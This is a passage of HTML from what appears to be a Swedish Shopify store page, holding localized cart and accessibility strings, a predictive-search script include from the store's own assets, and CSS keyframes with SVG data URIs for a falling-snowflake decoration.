      window.cartStrings = {
        error: `Ett fel uppstod när du uppdaterade din varukorg. Försök igen.`,
        quantityError: `Du kan endast lägga till [quantity] av denna artikel i din varukorg.`
      }

      window.variantStrings = {
        addToCart: `Lägg i varukorgen`,
        soldOut: `Slutsåld`,
        unavailable: `Ej tillgänglig`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bilden [index] är nu tillgänglig i gallerivisning`,
        shareSuccess: `Länken kopierades till urklipp`,
        pauseSlideshow: `Pausa bildspelet`,
        playSlideshow: `Spela bildspel`,
      }
    </script><script src="//overbores.com/cdn/shop/t/28/assets/predictive-search.js?v=31278710863581584031768476481" defer="defer"></script>
    
      <style>
    .snowflake {
        -webkit-animation: snowflake_unknown 10s linear infinite;
        animation: snowflake_unknown 10s linear infinite;
        pointer-events: none;
        position: absolute;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        will-change: transform
    }

    .snowflake .snowflake__inner{
      display: block;
    }

    .snowflake__inner,
    .snowflake__inner:before {
        bottom: 0;
        left: 0;
        position: absolute;
        right: 0;
        top: 0
    }

    .snowflake__inner:before {
        background-size: 100% 100%;
        content: ""
    }

    .snowflake__inner_wind {
        -webkit-animation: snowflake_unknown 2s ease-in-out infinite alternate;
        animation: snowflake_unknown 2s ease-in-out infinite alternate;
    }

    .snowflake__inner_rotation:before {
        -webkit-animation: snowflake_rotation 10s linear infinite;
        animation: snowflake_rotation 10s linear infinite;
    }

    .snowflake__inner_rotation_reverse:before {
        -webkit-animation: snowflake_rotation_reverse 10s linear infinite;
        animation: snowflake_rotation_reverse 10s linear infinite;
    }

    @-webkit-keyframes snowflake_rotation {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(1turn);
            transform: rotate(1turn)
        }
    }

    @keyframes snowflake_rotation {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(1turn);
            transform: rotate(1turn)
        }
    }

    @-webkit-keyframes snowflake_rotation_reverse {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(-1turn);
            transform: rotate(-1turn)
        }
    }

    @keyframes snowflake_rotation_reverse {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(-1turn);
            transform: rotate(-1turn)
        }
    }

    .snowflakes {
        pointer-events: none
    }

    .snowflakes_paused .snowflake,
    .snowflakes_paused .snowflake__inner,
    .snowflakes_paused .snowflake__inner:before {
        -webkit-animation-play-state: paused;
        animation-play-state: paused
    }

    .snowflakes_hidden {
        visibility: hidden
    }

    .snowflakes_body {
        height: 1px;
        left: 0;
        position: fixed;
        top: 0;
        width: 100%
    }
</style>
<style>
    .snowflakes_gid_1 .snowflake__inner_type_0:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36.283' height='36.283'%3E%3Cpath d='M35.531 17.391h-3.09l.845-1.464a.748.748 0 1 0-1.297-.75l-1.276 2.214H28.61l2.515-4.354a.751.751 0 0 0-.272-1.024.75.75 0 0 0-1.024.274l-2.948 5.104h-2.023a6.751 6.751 0 0 0-2.713-4.684l1.019-1.76 5.896-.002a.75.75 0 0 0 0-1.5l-5.029.002 1.051-1.82 2.557.002a.75.75 0 0 0 0-1.5l-1.689-.002 1.545-2.676a.75.75 0 1 0-1.302-.75l-1.547 2.676-.844-1.463a.749.749 0 1 0-1.297.75l1.278 2.213-1.051 1.818-2.514-4.354a.75.75 0 0 0-1.298.75l2.946 5.104-1.016 1.758a6.692 6.692 0 0 0-2.706-.57 6.74 6.74 0 0 0-2.707.568l-1.013-1.754 2.946-5.105a.75.75 0 0 0-1.298-.75L13.56 8.697l-1.05-1.818 1.278-2.217a.749.749 0 0 0-1.298-.75l-.845 1.465-1.551-2.678a.75.75 0 0 0-1.024-.273.748.748 0 0 0-.274 1.023l1.545 2.678H8.652a.75.75 0 0 0 0 1.5h2.556l1.05 1.818H7.231a.75.75 0 0 0 0 1.5h5.894l1.017 1.762a6.755 6.755 0 0 0-2.712 4.684H9.406l-2.95-5.104a.75.75 0 1 0-1.299.75l2.516 4.354H5.569l-1.277-2.213a.75.75 0 0 0-1.298.75l.845 1.463H.75a.75.75 0 0 0 0 1.5h3.09l-.845 1.465a.747.747 0 0 0 .275 1.022.75.75 0 0 0 .374.103.75.75 0 0 0 .65-.375l1.277-2.215h2.103l-2.516 4.354a.75.75 0 0 0 1.299.75l2.949-5.104h2.024a6.761 6.761 0 0 0 2.712 4.685l-1.017 1.762H7.232a.75.75 0 0 0 0 1.5h5.026l-1.05 1.818H8.651a.75.75 0 0 0 0 1.5h1.69l-1.545 2.676a.75.75 0 0 0 1.299.75l1.546-2.676.846 1.465a.755.755 0 0 0 .65.375.737.737 0 0 0 .375-.103.747.747 0 0 0 .274-1.022l-1.279-2.215 1.05-1.82 2.515 4.354a.75.75 0 0 0 1.299-.75l-2.947-5.104 1.013-1.756a6.72 6.72 0 0 0 5.415 0l1.014 1.756-2.947 5.104a.75.75 0 0 0 1.298.75l2.515-4.354 1.053 1.82-1.277 2.213a.75.75 0 0 0 1.298.75l.844-1.463 1.545 2.678c.141.24.393.375.65.375a.75.75 0 0 0 .649-1.125l-1.548-2.678h1.689a.75.75 0 0 0 0-1.5h-2.557l-1.051-1.82 5.029.002a.75.75 0 0 0 0-1.5l-5.896-.002-1.019-1.76a6.75 6.75 0 0 0 2.711-4.685h2.023l2.947 5.104a.753.753 0 0 0 1.025.273.749.749 0 0 0 .272-1.023l-2.515-4.354h2.104l1.279 2.215a.75.75 0 0 0 .649.375c.127 0 .256-.03.375-.103a.748.748 0 0 0 .273-1.022l-.848-1.465h3.092a.75.75 0 0 0 .003-1.5zm-12.136.75c0 .257-.041.502-.076.75a5.223 5.223 0 0 1-1.943 3.358 5.242 5.242 0 0 1-1.291.766 5.224 5.224 0 0 1-1.949.384 5.157 5.157 0 0 1-3.239-1.15 5.22 5.22 0 0 1-1.943-3.358c-.036-.247-.076-.493-.076-.75s.04-.503.076-.75a5.22 5.22 0 0 1 1.944-3.359c.393-.312.82-.576 1.291-.765a5.219 5.219 0 0 1 1.948-.384c.69 0 1.344.142 1.948.384.471.188.898.454 1.291.765a5.222 5.222 0 0 1 1.943 3.359c.035.247.076.493.076.75z' fill='%23FFFFFF'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_1:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32.813' height='32.813'%3E%3Cpath d='M29.106 24.424a.781.781 0 0 1-.781.781h-3.119v3.119a.782.782 0 0 1-1.562 0v-4.682h4.682c.43.001.78.351.78.782zM4.673 9.352h4.682V4.671a.781.781 0 0 0-1.563 0V7.79H4.673a.781.781 0 0 0 0 1.562zM3.708 24.24c0 .431.35.781.781.781H7.61v3.12a.78.78 0 1 0 1.562 0v-4.683H4.489a.782.782 0 0 0-.781.782zM28.923 8.39a.78.78 0 0 0-.781-.781h-3.121V4.488a.781.781 0 0 0-1.562 0v4.684h4.684a.783.783 0 0 0 .78-.782zm3.889 8.017c0 .431-.35.781-.781.781h-3.426l1.876 1.873a.784.784 0 0 1 0 1.107.791.791 0 0 1-.554.228.773.773 0 0 1-.55-.228l-2.979-2.98h-2.995a6.995 6.995 0 0 1-1.728 3.875h5.609a.781.781 0 0 1 0 1.562h-4.666v4.667a.782.782 0 0 1-1.562 0v-5.61a7 7 0 0 1-3.866 1.719v2.995l2.978 2.98c.306.305.306.8 0 1.104a.78.78 0 0 1-1.104 0l-1.874-1.876v3.427a.781.781 0 0 1-1.562 0v-3.427l-1.875 1.876a.78.78 0 1 1-1.105-1.104l2.979-2.98v-2.995a7.016 7.016 0 0 1-3.865-1.717v5.608a.781.781 0 0 1-1.562 0v-4.667H5.535a.781.781 0 0 1 0-1.562h5.607a7.022 7.022 0 0 1-1.728-3.875H6.417l-2.979 2.979a.784.784 0 0 1-1.104 0 .781.781 0 0 1 0-1.106l1.874-1.873H.782a.78.78 0 1 1-.001-1.563h3.426L2.333 13.75a.783.783 0 0 1 1.105-1.106l2.979 2.979h2.995a6.996 6.996 0 0 1 1.72-3.866H5.533a.781.781 0 0 1 0-1.562h4.666V5.528a.781.781 0 0 1 1.562 0v5.599a6.995 6.995 0 0 1 3.865-1.717V6.415l-2.978-2.979a.782.782 0 0 1 1.105-1.105l1.874 1.875V.781a.78.78 0 1 1 1.562 0v3.426l1.875-1.875a.777.777 0 0 1 1.104 0 .78.78 0 0 1 0 1.105l-2.978 2.98v2.996a7.021 7.021 0 0 1 3.866 1.718V5.532a.78.78 0 1 1 1.562 0v4.666h4.666a.78.78 0 1 1 0 1.562h-5.599a7 7 0 0 1 1.718 3.866h2.995l2.979-2.979a.783.783 0 0 1 1.106 1.106l-1.876 1.874h3.427a.777.777 0 0 1 .778.78zm-11.006-.782a5.457 5.457 0 0 0-4.618-4.617c-.257-.037-.514-.079-.781-.079-.268 0-.524.042-.781.079a5.458 5.458 0 0 0-4.618 4.617c-.038.257-.079.514-.079.781s.041.522.079.781a5.455 5.455 0 0 0 4.618 4.616c.257.036.514.079.781.079s.524-.043.781-.079a5.457 5.457 0 0 0 4.618-4.616c.037-.259.079-.515.079-.781s-.043-.524-.079-.781z' fill='%23FFFFFF'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_2:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='35.79' height='35.79'%3E%3Cpath d='M7.161 22.223l.026-.047.865.5-.026.047a.503.503 0 0 1-.434.25c-.019 0-.034-.013-.053-.016l-.355-.205a.493.493 0 0 1-.023-.529zM9.969 8.988l2.785.001 1.393-2.414a.502.502 0 0 0-.869-.499l-1.103 1.913-2.208-.001a.5.5 0 1 0 .002 1zm15.854 17.813h-2.785l-1.393 2.411a.499.499 0 0 0 .436.75c.172 0 .34-.09.434-.25l1.104-1.911h2.207c.274 0 .5-.224.5-.5a.505.505 0 0 0-.503-.5zM23.038 8.99h2.785a.5.5 0 0 0 0-1h-2.207l-1.105-1.913a.5.5 0 0 0-.868.5l1.395 2.413zM12.754 26.801H9.967a.5.5 0 0 0 0 1h2.209l1.105 1.912a.496.496 0 0 0 .682.184.5.5 0 0 0 .184-.684l-1.393-2.412zm-7.218-6.309a.502.502 0 0 0 .685-.184l1.391-2.413-1.394-2.413a.5.5 0 0 0-.867.5l1.104 1.913-1.104 1.913a.5.5 0 0 0 .185.684zM30.254 15.3a.505.505 0 0 0-.685.183l-1.392 2.412 1.395 2.414a.501.501 0 0 0 .867-.5l-1.104-1.914 1.104-1.912a.5.5 0 0 0-.185-.683zm3.138 11.542a.501.501 0 0 1-.683.184l-.98-.565-2.137 1.231a.516.516 0 0 1-.5 0l-2.385-1.377a.502.502 0 0 1-.25-.433v-.854h-4.441l-2.225 3.852.736.428c.154.088.25.254.25.432l.001 2.755a.5.5 0 0 1-.25.433l-2.133 1.229v1.136c0 .274-.225.5-.5.5s-.5-.226-.5-.5v-1.136l-2.136-1.23a.5.5 0 0 1-.25-.433l.001-2.755c0-.178.096-.344.25-.432l.738-.427-2.224-3.849H9.332l.002.851a.505.505 0 0 1-.25.435l-2.387 1.377a.5.5 0 0 1-.5 0L4.06 26.46l-.982.567a.5.5 0 0 1-.5-.867l.982-.567.001-2.465c0-.179.097-.344.25-.434l2.388-1.377a.497.497 0 0 1 .5 0l.736.426 2.221-3.848-2.222-3.849-.737.426a.51.51 0 0 1-.5 0l-2.386-1.377a.5.5 0 0 1-.25-.434l.002-2.464-.983-.567a.501.501 0 0 1-.184-.683.502.502 0 0 1 .684-.183l.983.568 2.134-1.233a.5.5 0 0 1 .5 0l2.385 1.379c.156.089.25.255.25.433v.85h4.443l2.223-3.846-.74-.427a.501.501 0 0 1-.25-.434l.002-2.755c0-.178.096-.343.25-.433l2.135-1.233V.5a.5.5 0 0 1 1 0v1.135l2.134 1.231c.154.089.25.254.25.434l-.002 2.755a.503.503 0 0 1-.25.433l-.733.425 2.224 3.849h4.44l-.002-.851c0-.179.096-.344.25-.434l2.388-1.378a.502.502 0 0 1 .5 0l2.136 1.233.982-.568a.5.5 0 1 1 .5.866l-.983.568v2.464a.503.503 0 0 1-.25.433l-2.388 1.378a.5.5 0 0 1-.5 0l-.735-.426-2.222 3.849 2.223 3.849.734-.425a.506.506 0 0 1 .5 0l2.389 1.375c.154.09.25.255.25.435l-.002 2.462.982.568c.24.137.321.444.182.682zm-2.165-1.828l.001-1.597-1.888-1.087-.734.424-.348.201-.301.173-.5.289v2.179l1.885 1.088 1.386-.802.498-.286.001-.582zm-3.736-11.467l-.531-.307-2.283 1.318-2.443 3.337 2.442 3.337 2.283 1.316.531-.306-2.514-4.348 2.515-4.347zm-7.712 16.478l-.762-.438-.339-.194-.283-.166-.5-.289-.5.289-.279.162-.349.2-.757.437-.001 2.177 1.386.797.501.289.499-.287 1.386-.798-.002-2.179zM16.008 5.767l.736.425.371.214.279.16.5.288.5-.289.281-.163.367-.212.732-.424.002-2.178-1.381-.797-.502-.289-.498.287-1.385.8-.002 2.178zm6.52 14.227l-1.535-2.099 1.535-2.098.732-1-1.232.134-2.585.281-1.048-2.379-.5-1.133-.5 1.134-1.049 2.379-2.585-.281-1.232-.134.732 1 1.536 2.097-1.536 2.098-.732 1 1.232-.134 2.585-.281 1.049 2.379.5 1.134.5-1.134 1.048-2.379 2.585.281 1.232.134-.732-.999zm8.2-10.084l-1.386-.8-1.887 1.089v1.279l.002.32v.577l.5.289.28.163.367.213.732.424 1.888-1.089v-2.178l-.496-.287zM18.927 7.413l-.532.307v2.637l1.667 3.784 4.111-.447 2.283-1.317-.002-.613h-5.02l-2.507-4.351zm-9.594 4.348v.614l2.283 1.318 4.111.447 1.668-3.785V7.719l-.531-.306-2.509 4.347-5.022.001zm-2.15 1.279l.37-.213.279-.162.5-.289V10.2L6.446 9.11l-1.384.8-.499.289v.578l-.002 1.599 1.885 1.088.737-.424zm1.119 9.205l.53.306 2.281-1.316 2.443-3.339-2.442-3.337-2.281-1.317-.531.307 2.511 4.348-2.511 4.348zm-1.115-.069l-.026.047a.493.493 0 0 0 .023.529l-.734-.424-1.887 1.089-.001 1.599v.578l.5.288 1.386.8 1.887-1.088v-1.278l-.002-.321v-.577l-.5-.289-.293-.169c.02.002.035.017.055.017a.5.5 0 0 0 .433-.25l.026-.047-.867-.504zm9.679 6.202l.529-.306v-2.637l-1.668-3.785-4.111.447-2.283 1.316.002.611 5.021.002 2.51 4.352zm9.591-4.349v-.612L24.174 22.1l-4.111-.447-1.667 3.783v2.639l.531.307 2.512-4.352h5.018v-.001z' fill='%23FFFFFF'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_3:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32.815' height='32.815'%3E%3Cpath d='M4.581 23.55h4.681v4.681a.78.78 0 1 1-1.562 0v-3.118H4.581a.781.781 0 0 1 0-1.563zM29.016 8.481a.781.781 0 0 0-.781-.781h-3.119V4.582a.781.781 0 0 0-1.562 0v4.681h4.682c.429 0 .78-.35.78-.782zm-24.252.598l4.683-.001V4.395a.781.781 0 0 0-1.562 0v3.121l-3.121.001a.781.781 0 0 0 0 1.562zm23.655 14.287h-4.685l.002 4.684a.78.78 0 1 0 1.562 0l-.002-3.121h3.122a.781.781 0 0 0 .001-1.563zm4.394-6.96a.78.78 0 0 1-.781.781h-3.426l1.876 1.875a.782.782 0 0 1-1.104 1.105l-2.979-2.979h-1.986L17.19 24.41v1.987l2.977 2.979a.781.781 0 0 1-1.103 1.106l-1.874-1.875v3.426a.78.78 0 1 1-1.562 0v-3.426l-1.875 1.875a.782.782 0 0 1-1.105-1.105l2.978-2.979V24.41l-7.219-7.22H6.418l-2.98 2.98a.777.777 0 0 1-1.103 0 .781.781 0 0 1 0-1.106L4.21 17.19H.783a.78.78 0 1 1 0-1.562h3.426l-1.876-1.875a.782.782 0 1 1 1.106-1.105l2.979 2.979h1.989l7.219-7.218v-1.99L12.648 3.44a.782.782 0 1 1 1.106-1.105l1.874 1.874V.781a.782.782 0 0 1 1.563 0v3.426l1.875-1.875a.783.783 0 0 1 1.106 1.105l-2.979 2.979v1.99l7.216 7.218h1.992l2.979-2.979a.782.782 0 0 1 1.105 1.105l-1.876 1.874h3.427a.781.781 0 0 1 .777.782zm-10.613.782l.778-.78-.781-.782-5.009-5.008-.781-.781-.781.781-5.01 5.008-.781.781.781.781 5.01 5.011.782.781.78-.779 5.012-5.013zm5.863 4.646a.782.782 0 0 0-.781-.781h-6.229v6.228a.78.78 0 1 0 1.562 0v-4.665h4.666a.782.782 0 0 0 .782-.782zm-.001-10.855a.782.782 0 0 0-.781-.781h-4.664V5.532a.782.782 0 0 0-1.562 0v6.228h6.227a.78.78 0 0 0 .78-.781zm-23.318 0c0 .432.35.781.781.781h6.228V5.532a.781.781 0 0 0-1.562 0v4.666H5.525a.781.781 0 0 0-.781.781zm.002 10.855c0 .432.35.781.781.781h4.664v4.665a.78.78 0 1 0 1.562 0v-6.228H5.527a.783.783 0 0 0-.781.782z' fill='%23FFFFFF'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_4:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='37.794' height='37.794'%3E%3Cpath d='M30.638 17.313l-.914 1.584.915 1.585a.78.78 0 1 1-1.352.78l-1.366-2.366 1.366-2.365a.782.782 0 0 1 1.067-.286c.372.215.5.692.284 1.068zM11.65 11.08l2.733.002 1.367-2.367a.78.78 0 0 0-1.352-.781l-.915 1.585-1.831-.002h-.001a.78.78 0 0 0-.001 1.563zm14.491 15.633h-2.733l-1.365 2.365a.78.78 0 1 0 1.352.78l.914-1.584h1.831a.781.781 0 0 0 .001-1.561zm-4.1-17.998l1.367 2.367h2.733a.78.78 0 1 0 0-1.562h-1.833l-.915-1.585a.78.78 0 0 0-1.352.78zM15.75 29.08l-1.368-2.366h-2.733a.781.781 0 0 0 0 1.562h1.832l.917 1.585c.146.25.409.391.677.391a.779.779 0 0 0 .675-1.172zm-8.313-7.531a.78.78 0 0 0 1.067-.284L9.87 18.9l-1.367-2.368a.781.781 0 0 0-1.351.781l.916 1.587-.914 1.584a.776.776 0 0 0 .283 1.065zm27.827 6.798a.784.784 0 0 1-1.067.285l-.89-.515-2.096 1.209a.793.793 0 0 1-.391.105.762.762 0 0 1-.391-.105l-2.484-1.435a.78.78 0 0 1-.391-.676l-.002-2.417-2.408-1.392a7.714 7.714 0 0 1-5.467 3.168v2.773l2.093 1.208a.78.78 0 0 1 .391.676l.001 2.868c0 .28-.149.537-.392.676l-2.093 1.205v1.032a.781.781 0 0 1-1.562 0V35.98l-2.095-1.207a.78.78 0 0 1-.391-.676l.001-2.868c0-.28.15-.537.391-.676l2.094-1.206v-2.773a7.718 7.718 0 0 1-5.468-3.168l-2.408 1.392.002 2.415c0 .281-.15.539-.391.676l-2.487 1.437a.785.785 0 0 1-.782 0l-2.095-1.209-.893.518a.782.782 0 0 1-.782-1.354l.893-.517.001-2.414a.78.78 0 0 1 .391-.677l2.487-1.434a.774.774 0 0 1 .781 0l2.093 1.208 2.407-1.39a7.655 7.655 0 0 1 0-6.317l-2.406-1.39-2.096 1.209a.772.772 0 0 1-.782 0l-2.485-1.434a.786.786 0 0 1-.391-.676l.002-2.416-.894-.517a.78.78 0 0 1-.285-1.066.788.788 0 0 1 1.07-.283l.893.514 2.093-1.208a.774.774 0 0 1 .781 0L9.851 9.91c.24.14.391.398.391.675L10.24 13l2.408 1.392a7.712 7.712 0 0 1 5.468-3.167V8.45L16.02 7.242a.78.78 0 0 1-.391-.676l.002-2.87c0-.279.15-.538.391-.675l2.094-1.208V.781a.781.781 0 0 1 1.562 0v1.032l2.093 1.206a.785.785 0 0 1 .391.677l-.002 2.87c0 .28-.149.536-.391.674l-2.091 1.208v2.772a7.708 7.708 0 0 1 5.467 3.167l2.409-1.392-.002-2.416c0-.28.149-.539.391-.676l2.487-1.436c.24-.14.539-.14.781 0l2.095 1.208.894-.514a.78.78 0 1 1 .781 1.352l-.894.516v2.417c0 .279-.15.538-.391.675l-2.487 1.436a.785.785 0 0 1-.782 0l-2.092-1.209-2.408 1.39c.436.967.684 2.032.684 3.158a7.65 7.65 0 0 1-.684 3.158l2.408 1.391 2.091-1.206a.782.782 0 0 1 .78 0l2.488 1.432c.24.141.392.398.392.677l-.002 2.414.893.517a.783.783 0 0 1 .287 1.068zm-6.147-16.251l.001.9.78.453.921.531 1.706-.982v-1.965l-.78-.451-.923-.533-1.707.983.002 1.064zm-20.443-.002l.002-1.063-1.706-.985-.922.535-.778.451-.001.902-.001 1.063 1.703.982.924-.533.779-.451v-.901zm0 13.604l-.001-.899-.781-.451-.919-.533-1.706.982-.001 1.064v.901l.781.451.923.533 1.707-.982-.003-1.066zm15.109-3.076c.315-.413.586-.864.789-1.351a6.121 6.121 0 0 0 0-4.748 6.175 6.175 0 0 0-.789-1.35 6.158 6.158 0 0 0-4.106-2.375 6.48 6.48 0 0 0-.781-.056c-.266 0-.525.022-.781.056a6.149 6.149 0 0 0-4.106 2.375 6.128 6.128 0 0 0-.789 1.35 6.104 6.104 0 0 0-.479 2.374 6.1 6.1 0 0 0 1.268 3.725 6.15 6.15 0 0 0 4.106 2.374c.256.031.516.056.781.056s.525-.022.781-.056a6.142 6.142 0 0 0 4.106-2.374zM17.19 6.113l.924.531.781.452.781-.452.919-.531.002-1.968-.921-.531-.784-.452-.779.451-.922.532-.001 1.968zm3.408 25.57l-.921-.532-.781-.452-.781.452-.922.532-.001 1.966.923.531.782.451.78-.449.922-.533-.001-1.966zm11.925-5.819l.001-1.063-1.707-.981-.919.529-.782.451v.901l.001 1.065 1.702.981.924-.533.778-.449.002-.901z' fill='%23FFFFFF'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_5:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='31.25' height='31.25'%3E%3Cpath d='M20.581 1.176l-3.914 3.915V0h1.041v2.576L19.845.439l.736.737zm-1.615 9.069l.351.217 6.623-6.625-.736-.737-6.048 6.051a7.141 7.141 0 0 0-1.449-.6v-.082l5.082-5.082-.737-.737-5.387 5.388v1.33l.402.093a6.213 6.213 0 0 1 1.899.784zm2.041 2.043c.368.585.63 1.224.786 1.893l.094.403h1.028l5.171-5.173-.736-.737-4.699 4.701a7.523 7.523 0 0 0-.549-1.28l6.048-6.05-.737-.735-6.622 6.625.216.353zm7.368 1.254l1.921-1.923-.736-.735-3.699 3.7h5.39v-1.042h-2.876zm1.185 6.826l.736-.736-1.923-1.923h2.877v-1.042h-5.389l3.699 3.701zm-6.915-2.498l4.705 4.707.736-.736-5.171-5.174h-1.03l-.096.4a6.24 6.24 0 0 1-.795 1.883l-.22.353 6.639 6.641.736-.736-6.061-6.062c.227-.414.414-.84.557-1.276zm-3.7 3.125a6.241 6.241 0 0 1-1.88.794l-.399.096v1.33l5.387 5.387.736-.736-5.082-5.082v-.089a7.322 7.322 0 0 0 1.434-.605l6.061 6.062.736-.736-6.641-6.641-.352.22zM16.667 31.25h1.041v-2.576l2.137 2.137.736-.737-3.914-3.914v5.09zm-5.26-.439l2.134-2.137v2.576h1.042v-5.093l-3.913 3.916.737.738zm.897-9.816l-.352-.222-6.642 6.641.736.736 6.062-6.062c.456.254.937.456 1.433.605v.089l-5.08 5.082.736.736 5.387-5.387v-1.33l-.4-.096a6.175 6.175 0 0 1-1.88-.792zm-2.046-2.047a6.315 6.315 0 0 1-.798-1.883l-.096-.4H8.335l-5.172 5.174.737.736 4.706-4.71c.145.441.329.865.556 1.276L3.1 25.202l.736.736 6.643-6.643-.221-.347zM0 16.667v1.042h2.876L.954 19.632l.736.736 3.698-3.701H0zm1.69-5.783l-.736.735 1.921 1.923H0v1.042h5.39l-3.7-3.7zm6.916 2.498L3.9 8.674l-.736.737 5.172 5.173h1.029l.096-.4a6.15 6.15 0 0 1 .798-1.881l.222-.352L3.837 5.31l-.736.736 6.062 6.06a7.268 7.268 0 0 0-.557 1.276zm-.145-9.996l5.08 5.082v.088c-.497.15-.977.352-1.433.606L6.047 3.101l-.736.737 6.643 6.643.352-.222a6.223 6.223 0 0 1 1.88-.797l.4-.095v-1.33L9.2 2.649l-.739.737zm5.081-.81L11.408.439l-.736.737 3.913 3.917V0h-1.042v2.576zm-1.757 14.831a4.2 4.2 0 0 0 2.06 2.058l.739.338v-3.136h-3.138l.339.74zm0-3.562l-.337.738h3.135v-3.136l-.739.338a4.223 4.223 0 0 0-2.059 2.06zm7.679 3.561l.338-.739h-3.135v3.136l.738-.338a4.204 4.204 0 0 0 2.059-2.059zm0-3.561a4.198 4.198 0 0 0-2.059-2.06l-.738-.34v3.138h3.135l-.338-.738z' fill='%23FFFFFF'/%3E%3C/svg%3E")
    }
</style>
<style>
    @-webkit-keyframes snowflake_gid_1_y {
        from {
            -webkit-transform: translateY(0px)
        }

        to {
          -webkit-transform: translateY(1000px);
            /* -webkit-transform: translateY(763.5685424949238px); */
        }
    }

    @keyframes snowflake_gid_1_y {
        from {
            transform: translateY(0px)
        }

        to {
            /* transform: translateY(763.5685424949238px) */
          transform: translateY(1000px);
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_0 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(20px);
        }
    }

    @keyframes snowflake_gid_1_x_0 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(20px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_1 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(21px);
        }
    }

    @keyframes snowflake_gid_1_x_1 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(21px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_2 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(22px);
        }
    }

    @keyframes snowflake_gid_1_x_2 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(22px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_3 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(23px);
        }
    }

    @keyframes snowflake_gid_1_x_3 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(23px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_4 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(24px);
        }
    }

    @keyframes snowflake_gid_1_x_4 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(24px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_5 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(25px);
        }
    }

    @keyframes snowflake_gid_1_x_5 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(25px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_6 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(26px);
        }
    }

    @keyframes snowflake_gid_1_x_6 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(26px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_7 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(27px);
        }
    }

    @keyframes snowflake_gid_1_x_7 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(27px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_8 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(28px);
        }
    }

    @keyframes snowflake_gid_1_x_8 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(28px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_9 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(29px);
        }
    }

    @keyframes snowflake_gid_1_x_9 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(29px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_10 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(30px);
        }
    }

    @keyframes snowflake_gid_1_x_10 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(30px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_11 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(31px);
        }
    }

    @keyframes snowflake_gid_1_x_11 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(31px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_12 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(32px);
        }
    }

    @keyframes snowflake_gid_1_x_12 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(32px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_13 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(33px);
        }
    }

    @keyframes snowflake_gid_1_x_13 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(33px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_14 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(34px);
        }
    }

    @keyframes snowflake_gid_1_x_14 {
        from {
            transform: translateX(0px)
        }

